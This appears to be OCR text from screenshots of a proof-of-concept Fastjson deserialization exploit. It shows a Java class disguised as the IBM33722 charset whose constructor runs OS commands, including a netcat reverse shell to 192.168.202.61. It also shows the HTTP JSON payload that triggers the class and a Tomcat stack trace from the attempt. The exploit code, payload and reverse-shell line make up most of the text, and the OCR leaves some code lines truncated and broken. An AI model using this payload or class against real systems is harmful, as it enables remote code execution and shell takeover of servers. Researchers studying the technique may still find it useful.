 charsetjar
src
sun
nio
cs
ext
IBM33722
fun
Current File
Project
Project
IBM33722.java
charsetjar D:\Tmp\charsetjar
.idea
out
src
META-INF
MANIFEST.MF
sun.nio.cs.ext
ExtendedCharsets
IBM33722
charsetjar.iml
External Libraries
Scratches and Consoles
10
11 public IBM33722(){
12 fun();
13 }
14
2 usages
15 @ private static java.util.HashMap<String, String> fun(){
16 String[] command = null;
17 String random = UUID.randomUUID().toString().replace( target: "-", replacement: "").substring(1
18 String osName = System.getProperty("os.name");
19 if (osName.startsWith("Mac OS")) {
20 command = new String[]{"/bin/bash", "-c", "open -a Calculator"};
21 } else if (osName.startsWith("Windows")) {
// command = new String[]{"cmd.exe", "/c", "calc"};
command = new String[]{"cmd.exe", "/c", "echo test by mob > d:/tmp/test.txt"};
else {
if(new java.io.File( pathname: "/bin/bash").exists()){
// command = new String[]{"/bin/bash", "-c", "touch /tmp/charsets_test_" + random + ".log"};
command = new String[]{"/bin/bash", "-c", "nc 192.168.202.61 4444 | /bin/sh | nc 192.168.202.61 5555"};
}else{
// command = new String[]{"/bin/sh", "-c", "touch /tmp/charsets_test_" + random + ".log"};
command = new String[]{"/bin/sh", "-c", "nc 192.168.202.61 4444 | /bin/sh | nc 192.168.202.61 5555"};
}
ry{
java.lang.Runtime.getRuntime().exec(command);
catch (Throwable e1){
e1.printStackTrace();
Request
Pretty Raw Hex
\n
1 POST /fastjson/ HTTP/1.1
2 Host: 192.168.201.156:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 101
12
13 {
14 "x":{
15 "@type":"java.nio.charset.Charset",
16 "val":"IBM33722"
17 }
18 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Date: Mon, 29 Apr 2024 10:27:12 GMT
4 Connection: close
5 Content-Length: 53
6
7 <html>
<body>
<h2>
500 Internal Error
</h2>
</body>
</html>
29-Apr-2024 18:26:58.969 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory 把web 应用程序部署到
目录 [/home/apache-tomcat-8.5.100/webapps/docs]
29-Apr-2024 18:26:58.990 信息 [localhost-startStop-1] org.apache.catalina.startup.HostConfig.deployDirectory Web应用程序目录[/home
/apache-tomcat-8.5.100/webapps/docs]的部署已在[21]毫秒内完成
29-Apr-2024 18:26:58.992 信息 [main] org.apache.coyote.AbstractProtocol.start 开始协议处理句柄["http-nio-8080"]
29-Apr-2024 18:26:59.039 信息 [main] org.apache.catalina.startup.Catalina.start Server startup in 746 ms
[http-nio-8080-exec-1] ERROR spark.http.matching.GeneralError -
java.lang.ClassCastException: sun.nio.cs.ext.IBM33722 cannot be cast to java.nio.charset.Charset
at sun.nio.cs.AbstractCharsetProvider.lookup(AbstractCharsetProvider.java:144)
at sun.nio.cs.AbstractCharsetProvider.charsetForName(AbstractCharsetProvider.java:159)
at java.nio.charset.Charset.lookupExtendedCharset(Charset.java:452)
at java.nio.charset.Charset.lookup2(Charset.java:476)
at java.nio.charset.Charset.lookup(Charset.java:464)
at java.nio.charset.Charset.forName(Charset.java:528)
at com.alibaba.fastjson.serializer.MiscCodec.deserialze(MiscCodec.java:363)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:395)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:565)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1401)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1367)
at com.alibaba.fastjson.JSON.parse(JSON.java:183)
at com.alibaba.fastjson.JSON.parse(JSON.java:193)
at com.alibaba.fastjson.JSON.parse(JSON.java:246)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:250)
at IndexFilter.lambda$init$1(IndexFilter.java:17)
at spark.RouteImpl$1.handle(RouteImpl.java:61)
at spark.http.matching.Routes.execute(Routes.java:61)
at spark.http.matching.MatcherFilter.doFilter(MatcherFilter.java:130)
at spark.servlet.SparkFilter.doFilter(SparkFilter.java:173)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:181)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:156)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:168)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:90)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:483)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:130)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:93)
at org.apache.catalina.valves.AbstractAccessLogValve.invoke(AbstractAccessLogValve.java:679)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:74)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:346)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:617)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:63)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:934)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1690)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:52)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:63)
at java.lang.Thread.run(Thread.java:750)
… [charsetjar]
sertions… [charsetjar]
ts'…
ts': copying files…
r/out/artifacts/charsets/charsets.jar…
o compile java sources
sks...
ctories...